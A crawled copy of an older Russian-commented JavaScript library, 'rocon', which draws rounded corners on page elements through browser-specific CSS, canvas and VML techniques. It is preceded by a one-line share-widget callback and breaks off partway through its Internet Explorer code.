request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769104800958732
body_size: 397
content:
cb__utl_cb_share_1769104800958732('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://znamus.ru/_js/rounded-corners.js
body_size: 11743
content:
var rocon=(function(){/**
 * Общие методы и свойства для rocon
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 */

var re_rule = /\.rc(\d+)\b/,
	re_class = /\brc(\d+)\b/,
	re_shape_flag = /\brc-shape\b/,

	/** Префиск для создаваемых CSS-правил */
	rule_prefix = 'rocon__',

	/** Базовый класс для создаваемых элементов */
	base_class = 'rocon',
	
	/** Привязанные к определенным классам фоны */
	binded_props = [],

	/** Результат, возвращаемый в объект <code>rocon</code> */
	result = {
		/**
		 * Добавление/обновление уголков для динамически созданных элементов.
		 * Может принимать неограниченное количество элементов либо массивов
		 * элементов, у которых нужно обновить уголки  
		 */
		update: function(){},
		bindProperties: function(){
			var id = 1;
			return function(rule, bg, border_width) {
				binded_props.push({
					'id': id++,
					'rule': rule, 
					'bg': mapArray(expandProperty(bg), function(val){
						if (val.charAt(0) != '#')
							val = '#' + val;
						return convertColorToHex(val);
					}),
					'border_width': border_width || 0
				});
			}
		}(),
		
		process: function(context) {
			processRoundedElements(context);
		}
	},

	/** @type {CSSStyleSheet} Таблица стилей для уголков */
	corners_ss = null,

	/** Кэш для уголков */
	_corner_cache = {},
	
	/** Классы элементов, которым нужно добавить скругленные уголки */
	elem_classes = [],
	
	/** Список функций, которые нужно выполнить при загрузке DOM-дерева */
	dom_ready_list = [],
	
	/** Загрузился ли DOM? */
	is_ready = false,
	
	/** Привязано ли событие, ожидающее загрузку DOM? */
	readyBound = false,

	userAgent = navigator.userAgent.toLowerCase(),
	
	/** 
	 * CSS-селекторы, которые уже были добавлены в стили. 
	 * Используется для того, чтобы не создавать одинаковые правила
	 */
	processed_rules = {},

	/** Тип и версия браузера пользователя. Взято с jQuery */
	browser = {
		version: (userAgent.match( /.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/ ) || [])[1],
		safari: /webkit/.test( userAgent ),
		opera: /opera/.test( userAgent ),
		msie: /msie/.test( userAgent ) && !/opera/.test( userAgent ),
		mozilla: /mozilla/.test( userAgent ) && !/(compatible|webkit)/.test( userAgent )
	};

/**
 * Выполняет все функции, добавленные на событие onDomContentLoaded.
 * Взято с jQuery
 */
function fireReady() {
	//Make sure that the DOM is not already loaded
	if (!is_ready) {
		// Remember that the DOM is ready
		is_ready = true;

		// If there are functions bound, to execute
		if ( dom_ready_list.length ) {
			
			for (var i = 0; i < dom_ready_list.length; i++) {
				dom_ready_list[i].call(document);
			}
			
//			walkArray(dom_ready_list, function(){
//				this.call(document);
//			});

			// Reset the list of functions
			dom_ready_list = null;
		}
	}
}

/**
 * Добавляет слушателя на событие onDomContentLoaded
 * @type {Function} fn Слушатель
 */
function addDomReady(fn) {
	dom_ready_list.push(fn);
}

/**
 * Проверка на наступление события onDomContentLoaded. 
 * Взято с jQuery
 */
function bindReady(){
	if ( readyBound ) return;
	readyBound = true;

	// Mozilla, Opera and webkit nightlies currently support this event
	if ( document.addEventListener ) {
		// Use the handy event callback
		document.addEventListener( "DOMContentLoaded", function(){
			document.removeEventListener( "DOMContentLoaded", arguments.callee, false );
			fireReady();
		}, false );

	// If IE event model is used
	} else if ( document.attachEvent ) {
		// ensure firing before onload,
		// maybe late but safe also for iframes
		document.attachEvent("onreadystatechange", function(){
			if ( document.readyState === "complete" ) {
				document.detachEvent( "onreadystatechange", arguments.callee );
				fireReady();
			}
		});

		// If IE and not an iframe
		// continually check to see if the document is ready
		if ( document.documentElement.doScroll && !window.frameElement ) (function(){
			if ( is_ready ) return;

			try {
				// If IE is used, use the trick by Diego Perini
				// http://javascript.nwbox.com/IEContentLoaded/
				document.documentElement.doScroll("left");
			} catch( error ) {
				setTimeout( arguments.callee, 0 );
				return;
			}

			// and execute any waiting functions
			fireReady();
		})();
	}
}

/**
 * Вспомогательная функция, которая пробегается по всем элементам массива
 * <code>ar</code> и выполняет на каждом элементе его элементе функцию
 * <code>fn</code>. <code>this</code> внутри этой функции указывает на 
 * элемент массива
 * @param {Array} ar Массив, по которому нужно пробежаться
 * @param {Function} fn Функция, которую нужно выполнить на каждом элементе массива
 * @param {Boolean} forward Перебирать значения от начала массива (п умолчанию: с конца)
 */
function walkArray(ar, fn, forward) {
	if (forward) {
		for (var i = 0, len = ar.length; i < len; i++)
			if (fn.call(ar[i], i) === false)
				break;
	} else {
		for (var i = ar.length - 1, result; i >= 0; i--)
			if (fn.call(ar[i], i) === false)
				break;
	}
}

/**
 * Преобразует один массив элементов в другой с помощью функции callback.
 * Взято в jQuery
 * @param {Array} elems
 * @param {Function} callback
 * @return {Array}
 */
function mapArray(elems, callback) {
	var ret = [];

	// Go through the array, translating each of the items to their
	// new value (or values).
	for ( var i = 0, length = elems.length; i < length; i++ ) {
		var value = callback( elems[ i ], i );

		if ( value != null )
			ret[ ret.length ] = value;
	}

	return ret.concat.apply( [], ret );
}

/**
 * Функция добавления скругленных уголков элементу. Для каждого браузера 
 * будет своя функция
 */
function addCorners(){
	return;
};

// TODO Добавить исключение при правильной работе border-radius

/**
 * Преобразует цвет из RGB-предствления в hex
 * @param {String} color
 * @return {String}
 */
function convertColorToHex(color) {
	var result;
	function s(num) {
		var n = parseInt(num, 10).toString(16);
		return (n.length == 1) ? n + n : n;
	}
	
	function p(num) {
		return s(Math.round(num * 2.55));
	}
	
	if (result = /rgb\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*\)/.exec(color))
		return '#' + s(result[1]) + s(result[2]) + s(result[3]);

	// Look for rgb(num%,num%,num%)
	if (result = /rgb\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*\)/.exec(color))
		return '#' + p(result[1]) + p(result[2]) + p(result[3]); 

	// Look for #a0b1c2
	if (result = /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/i.exec(color))
		return '#' + result[1] + result[2] + result[3];
		
	if (result = /#([a-f0-9])([a-f0-9])([a-f0-9])/i.exec(color))
		return '#' + result[1] + result[1] + result[2] + result[2] + result[3] + result[3];
	
	s = null;
	p = null;
		
	return color;
}

/**
 * Создает HTML-элемент <code>name</code> с классом <code>class_name</code>
 * @param {String} name Название элемента
 * @param {String} class_name Класс элемента
 * @return {Element}
 */
function createElement(name, class_name) {
	var elem = document.createElement(name);
	if (class_name) {
		elem.className = class_name;
	}
	return elem;
}

/**
 * Простая проверка наличия определенного класса у элемента
 * @param {HTMLElement} elem
 * @param {String} class_name
 * @return {Boolean}
 */
function hasClass(elem, class_name) {
	var re = new RegExp('\\b' + class_name + '\\b');
	return elem.nodeType == 1 && re.test(elem.className || '');
}

/**
 * Возвращает значение CSS-свойства <b>name</b> элемента <b>elem</b>
 * @author John Resig (http://ejohn.org)
 * @param {Element} elem Элемент, у которого нужно получить значение CSS-свойства
 * @param {String|Array} name Название CSS-свойства
 * @return {String|Object}
 */
function getStyle(elem, name) {
	var cs, 
		result = {},
		camel = function(str, p1){return p1.toUpperCase();};
	
	walkArray(name instanceof Array ? name : [name], function(){
		var n = this, 
			name_camel = n.replace(/\-(\w)/g, camel);
		
		// If the property exists in style[], then it's been set
		// recently (and is current)
		if (elem.style[name_camel]) {
			result[name_camel] = elem.style[name_camel];
		}
		//Otherwise, try to use IE's method
		else if (browser.msie) {
			result[name_camel] = elem.currentStyle[name_camel];
		}
		// Or the W3C's method, if it exists
		else if (document.defaultView && document.defaultView.getComputedStyle) {
			if (!cs)
				cs = document.defaultView.getComputedStyle(elem, "");
			result[name_camel] = cs && cs.getPropertyValue(n);
		}
	});
	
	return name instanceof Array ? result : result[name.replace(/\-(\w)/g, camel)];
		
}

/**
 * Разворачивает краткую запись четырехзначного свойства в полную:<br>
 * 	— a      -&gt; a,a,a,a<br>
 *	— a_b    -&gt; a,b,a,b<br>
 *	— a_b_с  -&gt; a,b,с,b<br>
 * 
 * @param {String} prop Значение, которое нужно раскрыть
 * @return {Array} Массив с 4 значениями
 */
function expandProperty(prop) {
	var chunks = (prop || '').split('_');
		
	switch (chunks.length) {
		case 1:
			return [chunks[0], chunks[0], chunks[0], chunks[0]];
		case 2:
			return [chunks[0], chunks[1], chunks[0], chunks[1]];
		case 3:
			return [chunks[0], chunks[1], chunks[2], chunks[1]];
		case 4:
			return chunks;
	}
	
	return null;
}

/**
 * Возвращает цвет фона элемента
 * @type {Function}
 * @param {Element} elem Элемент, для которого нужно достать цвет фона
 * @param {Boolean} use_shape Для элемента создаются уголки в виде формы
 * @return {Array} Массив из 4 элементов фона
 */
var getBg = (function() {

	var session_elems = [], 
		default_color = '#ffffff';
	
	/**
	 * Основной цикл с использованием кэширования
	 */
	function mainLoopCache(elem) {
		var c;
		do {
			if (elem.nodeType != 1)
				break;
			
			if (elem.rocon_bg) { // цвет был найден ранее
				return elem.rocon_bg;
			} else { // цвет еще не найден
				session_elems.push(elem);
				c = getStyle(elem, 'background-color');
				if (c != 'transparent')
					return convertColorToHex(c);
			}
				
		} while (elem = elem.parentNode);
		
		return default_color;
	}
	
	/**
	 * Основной цикл без кэширования
	 */
	function mainLoopNoCache(elem) {
		var c;
		do {
			if (elem.nodeType != 1)
				break;
				
			c = getStyle(elem, 'background-color');
			if (c != 'transparent')
				return convertColorToHex(c);
				
		} while (elem = elem.parentNode);
		
		return default_color;
	}
	
	return function(elem, use_shape){
		var cl = /* String */elem.className, 
			bg = null;
		
		// сначала посмотрим, указан ли фон в классе элемента
		var bg_props = /\brcbg([a-f0-9_]+)\b/i.exec(cl);
		
		if (bg_props) {
			
			bg =  mapArray(expandProperty(bg_props[1]), function(el){
				return convertColorToHex('#' + el);
			});
			
			return bg;
		}
		
		// Теперь проверяем, есть ли привязанный через rocon.bindBg() к классу фон
		var elem_props = getBindedProperties(elem);
		if (elem_props) {
			return elem_props.bg;
		}
		
		if (!use_shape) 
			elem = elem.parentNode;
		
		if (getBg.use_cache) {
			session_elems = [];
			bg = mainLoopCache(elem);
			// закэшируем цвет фона у всех элементов, по которым проходились
			walkArray(session_elems, function(){
				this.rocon_bg = bg;
				getBg.processed_elems.push(this);
			});
			
			session_elems = null;
		} else {
			bg = mainLoopNoCache(elem);
		}
		
		return expandProperty(bg);
	}
})();

getBg.use_cache = true;
getBg.processed_elems = [];

function getBindedProperties(elem) {
	var cl = elem.className, result = null;
	walkArray(binded_props, function(){
		if (
			// проверка наличия подстроки
			(typeof(this.rule) == 'string' && cl.indexOf(this.rule) != -1) ||
			// проверка по регулярке
			cl.search(this.rule) != -1
		) {
			result = this;
			return false;
		}
	}, true);
	
	return result;
}

/**
 * Добавляет CSS-правило в стиль
 * @param {String} selector CSS-селектор, для которого нужно добавить правила
 * @param {String} rules CSS-правила
 */
function addRule(selector, rules) {
	corners_ss.insertRule(selector + ' {' + rules + '}', corners_ss.cssRules.length);
}

/**
 * Функция поиска правил для скругленных уголков
 * @param {Function} addFunc Функция добавления уголков
 */
function findRules(addFunc) {
	/** @type {String[]}  */
	var match;
	
	walkArray(document.styleSheets, function(){
		walkArray(this.cssRules || this.rules, function(){
			if (match = re_rule.exec(this.selectorText))
				addFunc(this, parseInt(match[1], 10));
		});
	});
}

/**
 * Очищает элемент от предыдущих вставок скругленных уголков
 * @param {Element} elem
 * @param {String} [add_class] Классы, которые нужно добавить
 * @return {Element} Переданный элемент
 */
function cleanUp(elem, add_class) {
	var	cl = (elem.className || '').replace(new RegExp('\\s*' + base_class + '[\-_].+?\\b', 'ig'), '');
	if (add_class) {
		cl += ' ' + add_class;
	}
	
	elem.className = cl;
	return elem;
}

	
/**
 * Функция добавления правил для скругленных уголков
 */
function addRoundedProperties(/* CSSStyleRule */ rule, /* Number */ radius) {
	elem_classes.push(rule.selectorText.substr(1));
}

/**
 * Создает новую таблицу стилей на странице, куда будут добавляться правила
 * для описания скругленных уголков
 * @return {CSSStyleSheet}
 */
function createStylesheet() {
	if (!corners_ss) {
		if (document.createStyleSheet) {
			corners_ss = document.createStyleSheet();
		} else {
			var style = createElement('style');
			style.rel = 'rocon';
			document.getElementsByTagName('head')[0].appendChild(style);
			
			/*
			 * Просто получить самый последний стиль не получится: иногда стили
			 * добавляются внутрь <body> (так делает счетчик Яндекса, например),
			 * в этом случае мы не можем быть уверены, что только что 
			 * добавленная таблица стилей — последняя. Поэтому пробегаетмся 
			 * по всем таблицам в поисках нашей  
			 */ 
			walkArray(document.styleSheets, function(){
				if (this.ownerNode.rel == 'rocon') {
					corners_ss = this;
					return false;
				}
			});
		}
	}
	
	return corners_ss;
}

/**
 * Возвращает массив элементов, которым нужно добавить скругленные уголки.
 * Элементом массива является объект со свойствами <code>node</code> 
 * и <code>radius</code>
 * @param {Element} [context] Откуда брать элементы
 * @return {Array}
 */
function getElementsToProcess(context) {
	var elems = [], m;
	
	walkArray((context || document).getElementsByTagName('*'), function(){
		if (m = re_class.exec(this.className || '')) {
			elems.push({node: this, radius: parseInt(m[1], 10)});
		}
	});
	
	return elems;
}

/**
 * Обрабатывает все элементы на странице, которым нужно добавить скругленные
 * уголки
 */
function processRoundedElements(context){
	var elems = getElementsToProcess(context);
	if (elems.length) {
		createStylesheet();
		walkArray(elems, function(){
			addCorners(this.node, this.radius);
		});
	}
}
/**
 * Проверяет, был ли добавлен CSS-selector в таблицу стилей
 * @param {String} selector
 * @return {Boolean}
 */
function isProcessed(selector) {
	return processed_rules[selector] ? true : false;
}

/**
 * Возвращает параметры уголка элемента
 * @param {Element} elem Элемент, у которого нужно получить параметры уголка
 * @param {Number} [radius] Радиус скругления
 */
function getCornerParams(elem, radius) {
	var cl = elem.className || '';
	radius = radius || parseInt(cl.match(re_class)[1], 10);
	var use_shape = re_shape_flag.test(cl),
		props = getBindedProperties(elem);
	
	var border_color = '';
	var border_width = props ? props.border_width : (parseInt(getStyle(elem, 'border-left-width')) || 0);
	if (border_width) {
		// нужно отрисовать бордюр
		border_color = convertColorToHex(getStyle(elem, 'border-left-color') || '#000');
	}
	
	return {
		'radius': radius,
		'bg_color': getBg(elem, use_shape),
		
		// толщина бордюра не может быть больше радиуса скругления
		// (так по CSS3 спецификации)
		'border_width': (border_width > radius) ? radius : border_width,
		'real_border_width': border_width,
		'border_color': border_color,
		'use_shape': use_shape
	};
}

/**
 * Применяет уголки к элементам, переданным в массиве. В основном вызывается из
 * <code>rocon.update()</code>
 * @param {arguments} args Аргументы функции
 * @param {Function} fn Функция, которую нужно выполнить на каждом элементе
 */
function applyCornersToArgs(args, fn) {
	walkArray(args, function(){
		walkArray((this instanceof Array) ? this : [this], fn);
	});
}

/**
 * Делает копию объекта
 * @param {Object} obj
 * @return {Object}
 */
function copyObj(obj) {
	var result = {};
	for (var p in obj) 
		if (obj.hasOwnProperty(p))
			result[p] = obj[p];
	
	return result;
}

/**
 * Корректирует CSS-свойства элемента для правильного рисования уголков в виде
 * формы
 * @param {HTMLElement} elem Элемент, который нужно подкорректировать
 * @param {String} class_name Имя создаваемого класса
 * @param {getCornerParams()} options параметры рисования уголка
 */
function adjustBox(elem, class_name, options) {
	var elem_styles = getStyle(elem, ['padding-top', 'padding-bottom', 'margin-top', 'margin-bottom']);
	function getProp(prop) {
		return parseInt(elem_styles[prop], 10) || 0;
	}
	
	/*
	 * Используем форму, поэтому у блока снижаем верхние и нижние
	 * бордюры, а также на величину радиуса снижаем верхний 
	 * и нижний паддинг 
	 */
	
	var padding_top = Math.max(getProp('paddingTop') - options.radius + options.border_width, 0),
		padding_bottom = Math.max(getProp('paddingBottom') - options.radius + options.border_width, 0),
		margin_top = getProp('marginTop') + options.radius,
		margin_bottom = getProp('marginBottom') + options.radius,
		border_width = options.real_border_width - options.border_width;
	
	addRule('.' + class_name, 
			'border-top-width:' + border_width + 'px;' +
			'border-bottom-width:' + border_width + 'px;' +
			'padding-top:' + padding_top + 'px;' +
			'padding-bottom:' + padding_bottom + 'px;' +
			'margin-top:' + margin_top + 'px;' +
			'margin-bottom:' + margin_bottom + 'px' );
}

addDomReady(processRoundedElements);
// после того, как добавили уголки, необходимо очистить кэш фона,
// иначе будут проблемы с динамическим обновлением блоков
addDomReady(function(){
	walkArray(getBg.processed_elems, function(){
		this.removeAttribute('rocon_bg');
	});
	getBg.use_cache = false;
});

bindReady();/**
 * Добавление уголков для Safari
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.safari) {
	addCorners = function(elem, radius) {
		var selector = '.rc' + radius;
		if (!isProcessed(selector)) {
			addRule(selector, '-webkit-border-radius:' + radius + 'px; -khtml-border-radius:' + radius);
			processed_rules[selector] = true;
		}
	}
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			var m = re_class.exec(this.className || '');
			if (m) 
				addCorners(this, parseInt(m[1]));
		});
	}
}/**
 * Добавление уголков для Firefox
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.mozilla) {
	addCorners = function(elem, radius) {
		var selector = '.rc' + radius;
		if (!isProcessed(selector)) {
			addRule(selector, '-moz-border-radius:' + radius + 'px');
			processed_rules[selector] = true;
		}
	}
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			var m = re_class.exec(this.className || '');
			if (m) 
				addCorners(this, parseInt(m[1]));
		});
	}
}/**
 * Добавление уголков для Opera
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 * @include "/js-libs/canvas-doc.js"
 */
 
if (browser.opera) {
	/*
	 * Нужно дожаться, пока загрузится DOM-дерево, после чего получить все 
	 * элементы, которым нужно скруглить уголки, и добавить соотвествующие 
	 * стили и элементы
	 */
	
	createStylesheet();
	addRule('.' + base_class, 'position:absolute;background-repeat:no-repeat;z-index:1;display:none');
	addRule('.' + base_class + '-init', 'position:relative;');
	addRule('.' + base_class + '-init>.' + base_class, 'display:inline-block;');
	addRule('.' + base_class + '-tl', 'top:0;left:0;background-position:100% 100%;');
	addRule('.' + base_class + '-tr', 'top:0;right:0;background-position:0 100%;');
	addRule('.' + base_class + '-bl', 'bottom:0;left:0;background-position:100% 0;');
	addRule('.' + base_class + '-br', 'bottom:0;right:0;');
	
	/** @type {HTMLCanvasElement} Холст, на котором будут рисоваться уголки */
	var cv = createElement('canvas');
	
	/**
	 * Возвращает подготовленный контекст рисования на холсте
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @param {Boolean} is_shape Будем рисовать форму (true) или контр-форму (false)?
	 * @return {CanvasRenderingContext2D}
	 */
	function getDrawingContext(options) {
		options.border_width = (options.border_width > options.radius) 
				? options.radius 
				: options.border_width;
		
		if (options.border_width > 1)
			options.radius -= options.border_width / 2;
			
		
		var width = options.radius * 2 + options.border_width, height = width;
		if (options.use_shape) {
			width = 2000;
			if (options.border_width < options.real_border_width) {
				height += (options.real_border_width - options.border_width) * 2;
			}
		}
		
		
		if (options.border_width == 1) {
			width--;
			height--;
		}
		
		cv.width = options.width = width;
		cv.height = options.height = height;
		
		/** @type {CanvasRenderingContext2D} */
		var ctx = cv.getContext('2d');
		
		ctx.strokeStyle = options.border_color;
		ctx.lineWidth = options.border_width;
		ctx.lineJoin = 'miter';
		ctx.lineCap = 'square';
		ctx.fillStyle = options.bg_color[0];
		
		ctx.clearRect(0, 0, width, height);
		return ctx;
	}
	
	/**
	 * Делает обводку в виде звездочки
	 * @param {CanvasRenderingContext2D} ctx Контекст рисования
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 */
	function strokeStar(ctx, options) {
		var deg90 = Math.PI / 2, 
			b2 = (options.border_width > 1) ? options.border_width : 0,
			rb2 = options.radius * 2 + b2;
		
		ctx.beginPath();
		ctx.arc(0, 0, options.radius, deg90, 0, true);
		ctx.stroke();
		
		ctx.beginPath();
		ctx.arc(rb2, 0, options.radius, deg90 * 2, deg90, true);
		ctx.stroke();
		
		ctx.beginPath();
		ctx.arc(rb2, rb2, options.radius, -deg90, deg90 * 2, true);
		ctx.stroke();
	
		ctx.beginPath();
		ctx.arc(0, rb2, options.radius, 0, -deg90, true);
		ctx.stroke();
	}
	
	/**
	 * Рисует «звездочку» для создания формы уголков через canvas
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 * @return {String} Картинка в формате data:URL
	 */
	function drawStarShape(options) {
		options = copyObj(options);
		
		var ctx = getDrawingContext(options),
			deg90 = Math.PI / 2, 
			deg360 = Math.PI * 2,
			bw = options.border_width,
			b2 = (bw > 1) ? bw : 0,
			rb2 = options.radius * 2 + b2,
			diff = 0,
			draw_borders = (options.border_width < options.real_border_width);
			
		var drawCircle = function(x, y) {
			ctx.beginPath();
			ctx.arc(x, y, options.radius, 0, deg360, true);
			ctx.closePath();
			ctx.fill();
		}
		
		if (draw_borders) {
			// нужно дорисовать толщину бордера
			diff = options.real_border_width - options.border_width;
			ctx.save();
			ctx.translate(0, diff);
		}
		
		drawCircle(0, 0);
		drawCircle(rb2, 0);
		drawCircle(rb2, rb2);
		drawCircle(0, rb2);
		
		ctx.fillRect(rb2, 0, options.width, options.height);
		
		if (bw) {
			strokeStar(ctx, options);
			ctx.fillStyle = ctx.strokeStyle;
			ctx.fillRect(rb2, options.radius - (bw > 1 ? bw / 2 : bw), options.width, bw * 2);
			
			if (draw_borders) {
				ctx.restore();
				ctx.fillStyle = options.border_color;
				ctx.fillRect(0, 0, options.width, diff);
				ctx.fillRect(0, options.height - diff, options.width, diff);
				ctx.fillStyle = options.bg_color;
			}
		}
		
		return ctx.canvas.toDataURL();
	}
	
	/**
	 * Рисует «звездочку» через canvas
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 * @return {String} Картинка в формате data:URL
	 */
	function drawStar(options) {
		var old_opt = options;
		options = copyObj(options);
		
		var ctx = getDrawingContext(options),
			radius = options.radius,
			b2 = (options.border_width > 1) ? options.border_width : 0,
			rb2 = radius * 2 + b2,
			r = old_opt.radius,
			deg90 = Math.PI / 2;

		ctx.save();
		ctx.beginPath();
		ctx.arc(0, 0, radius, deg90, 0, true);
		ctx.arc(rb2, 0, radius, deg90 * 2, deg90, true);
		ctx.arc(rb2, rb2, radius, -deg90, deg90 * 2, true);
		ctx.arc(0, rb2, radius, 0, -deg90, true);
		ctx.closePath();
		ctx.clip();
	
		
		ctx.fillStyle = options.bg_color[2];
		ctx.fillRect(0, 0, r, r)
		
		ctx.fillStyle = options.bg_color[3];
		ctx.fillRect(r, 0, r, r);
		
		ctx.fillStyle = options.bg_color[0];
		ctx.fillRect(r, r, r, r);
		
		ctx.fillStyle = options.bg_color[1];
		ctx.fillRect(0, r, r, r);
		ctx.restore();
		
		if (options.border_width)
			strokeStar(ctx, options);
		
		return ctx.canvas.toDataURL();
	}
	
	/**
	 * Возвращает ключ, по которому кэшируются отрисованные элементы
	 * @param {getCornerParams()} cparams Параметры скругления блока
	 * @param {HTMLElement} elem Элемент, для которого делаем скругление
	 * @return {String}
	 */
	function getCacheKey(cparams, elem) {
		var binded = getBindedProperties(elem);
		return [
			cparams.radius, 
			cparams.bg_color.join('-'), 
			cparams.real_border_width, 
			cparams.border_color, 
			cparams.use_shape,
			binded ? binded.id : 0
		].join(':');
	}
	
	/**
	 * Создает CSS-правила для уголков определенного радиуса и цвета
	 * @param {getCornerParams()} cparams Параметры скругления блока
	 * @param {HTMLElement} elem Элемент, для которого делаем скругление
	 * @return {String} Имя класса, которое нужно присвоить элементу
	 */
	function createCSSRulesOpera(cparams, elem) {
		var cache_key = getCacheKey(cparams, elem),
			radius = cparams.radius,
			bw = cparams.real_border_width || 0,
			diff = (cparams.use_shape) ? bw - cparams.border_width : 0;
		
		// смотрим, делали ли правило с такими же параметрами
		if (!_corner_cache[cache_key]) {
			// создаем новое правило
			var cur_class = rule_prefix + corners_ss.cssRules.length;
			_corner_cache[cache_key] = cur_class;
			
			addRule('.' + cur_class + '>.' + base_class, 
				'background-image: url("' + ( cparams.use_shape ? drawStarShape(cparams) : drawStar(cparams) ) + '");' +
				'width: '+ radius +'px;' +
				'height: ' + (radius + diff) + 'px;'
			);
			
			var offset_x = -bw, offset_y = -bw;
			if (cparams.use_shape) {
				offset_y = -radius - diff;
				adjustBox(elem, cur_class, cparams);
				addRule(
					'.' + cur_class + '>.' + base_class + '-tl, .' + cur_class + '>.' + base_class + '-bl', 
					'width:auto;left:0;right:'+ (radius - bw) +'px;background-position:-' + radius + 'px 100%;'
				);
				addRule('.' + cur_class + '>.' + base_class + '-bl', 'background-position:-' + radius + 'px 0;');
			}
			
			if (offset_x || offset_y) {
				addRule('.' + cur_class + '>.' + base_class + '-tl', 'top:'+ offset_y +'px; left:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-tr', 'top:'+ offset_y +'px; right:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-bl', 'bottom:'+ offset_y +'px; left:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-br', 'bottom:'+ offset_y +'px; right:'+ offset_x +'px');
			}
		}
		
		return _corner_cache[cache_key];
	}

	/**
	 * Добавляет уголки элементу
	 * @param {Element} elem
	 */
	addCorners = function(elem, radius){
		// если у элемента нет класса — значит, нет указания, какие уголки
		// нужно добавить
		if (!elem.className)
			return;
		
		// проверим, нужно ли добавлять элементы с уголками
		var dont_add = false;
		walkArray(elem.childNodes, function(){
			if (hasClass(this, base_class)) {
				dont_add = true;
				return false;
			}
		});
		
		var elem_class = createCSSRulesOpera(getCornerParams(elem, radius), elem);
		
		if (!dont_add) 
			// добавляем уголки
			walkArray(['tl', 'tr', 'bl', 'br'], function(){
				elem.appendChild( createElement('span', base_class + ' ' + base_class +'-' + this) );
			});
		
		cleanUp(elem, elem_class + ' ' + base_class + '-init');
	};
	
	addDomReady(function(){
		/*
		 * Одна из причин, по которой я ненавижу Оперу — это 
		 * необходимость до сих пор вставлять подобные костыли, 
		 * чтобы что-то отобразились на странице
		 */
		document.documentElement.style.outline = 'none';
	});
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			addCorners( cleanUp(this) );
		});
	}
}/**
 * Добавление уголков для IE
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.msie) {
	/*
	 * Уголки для IE создаем через VML.
	 * 
	 * У IE в этом скрипте есть одно очень узкое место: динамическое добавление
	 * CSS-правил в таблицу стилей (функция addRule()). Для увеличения 
	 * производительности был применен следующий трюк: сначала, при первичной 
	 * инициализации, весь CSS накапливается в переменной css_text, и после того,
	 * как все необходимые правила для существующих блоков были созданы, 
	 * накопленный CSS применяется к созданной таблице стилей. После этого 
	 * функция addRule() уже указывает на метод corners_ss.addRule()  
	 */
	
	_corner_cache.ix = 0;
	_corner_cache.created = {};
	
	var css_text = '',
		corner_types = {
			tl: 0,
			tr: 1,
			br: 2,
			bl: 3
		};
	
	var vml_class = 'vml-' + base_class; //использую именно класс, чтобы работало в IE8
	
	try {
		if (!document.namespaces["v"])
			document.namespaces.add("v", "urn:schemas-microsoft-com:vml");
	} catch(e) { }
	
	createStylesheet();
	var dot_class = '.' + base_class;
	corners_ss.cssText = "." + vml_class + " {behavior:url(#default#VML);display:inline-block;position:absolute}" +
		dot_class + "-init {position:relative;zoom:1;}" +
		dot_class + " {position:absolute; display:inline-block; zoom: 1; overflow:hidden}" +
		dot_class + "-tl ." + vml_class + "{flip: 'y'}" +
		dot_class + "-tr ." + vml_class + "{rotation: 180;right:1px;}" +
		dot_class + "-br ." + vml_class + "{flip: 'x'; right:1px;}";
		
	if (browser.version < 7) {
		corners_ss.cssText += dot_class + '-tr, ' + dot_class + '-br {margin-left: 100%;}';
//				dot_class + ' .' + vml_class + '{position:absolute}' +
//				dot_class + '-tr .' + vml_class + '{right: 0}';
	}
	
	addRule = function(selector, rules){
		css_text += selector + '{' + rules + '}';
	};
	
	/**
	 * Создает элемент со скругленным уголком. В функции используется
	 * кэширование, то есть ранее созданный уголок дублируется, 
	 * а не создается заново
	 * @param {getCornerParams()} options Параметры рисования уголка 
	 * @return {HTMLElement}
	 */
	function createCornerElementIE(options) {
		var radius = options.radius,
			border_width = options.border_width,
			cache_key = radius + ':' + border_width + ':' + options.use_shape;
		
		if (!createCornerElementIE._cache[cache_key]) { // элемент еще не создан
			
			var multiplier = 10;
			
			var cv = createElement('v:shape');
			cv.className = vml_class;
			cv.strokeweight = border_width + 'px';
			cv.stroked = (border_width) ? true : false;
			var stroke = createElement('v:stroke');
			stroke.className = vml_class;
			stroke.joinstyle = 'miter';
			cv.appendChild(stroke);
			
			var w = radius, h = w;
			
			cv.style.width = w + 'px';
			cv.style.height = h + 'px';
			
			radius -= border_width / 2;
			radius *= multiplier;
			var bo = border_width / 2 * multiplier;
			var px = Math.round((radius + bo) / w);
			var rbo = radius + bo;
			
			cv.coordorigin = Math.round(px / 2) + ' ' + Math.round(px / 2);
			cv.coordsize = rbo + ' ' + rbo;
			
			var path = '';
			var max_width = rbo + px;
			
			if (options.use_shape) {
